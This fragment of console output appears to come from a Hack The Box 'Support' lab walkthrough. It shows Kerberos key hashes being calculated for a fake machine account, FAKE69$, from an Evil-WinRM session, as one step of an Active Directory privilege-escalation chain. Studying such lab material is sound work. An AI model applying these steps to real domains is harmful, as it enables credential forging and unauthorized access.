 [*] Action: Calculate Password Hash(es)
Network
[*] Input password : 123456
[*] Input username : FAKE69$
[*] Input domain : support.htb
[*] Salt : SUPPORT.HTBhostfake69.support.htb
[*] rc4_hmac : 32ED87BDB5FDC5E9CBA88547376818D4
[*] aes128_cts_hmac_sha1 : 2E3DF5EEAC65C89553E413FCAD7A795B
[*] aes256_cts_hmac_sha1 : A6A5A58DC71833E42314B5279E6F0FE2890664EF50747FEEEFCEBA9D55CF0625
[*] des_cbc_md5 : CB5749D53B85C8C7
*Evil-WinRM* PS C:\Users\support\Documents>